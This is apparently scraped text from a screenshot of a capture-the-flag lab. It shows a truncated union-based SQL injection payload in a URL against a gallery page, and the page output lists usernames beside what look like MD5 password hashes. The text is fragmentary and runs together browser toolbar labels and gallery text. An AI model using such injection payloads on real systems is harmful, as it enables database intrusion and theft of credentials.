 ctf07.root-me.org/gallery/gallery.php?id=1 union all select 1,concat(us
ABP
Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
got goat?
SECURITY ....
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
dreg:0d3eccfb887aabd50f243b3f155c0f85
3
Photo Shoot
New picture for new book
3 28
loneferret:5badcaf789d3d1d09794d8f021f40f0e
3
Photo Shoot
New picture for new book
3 28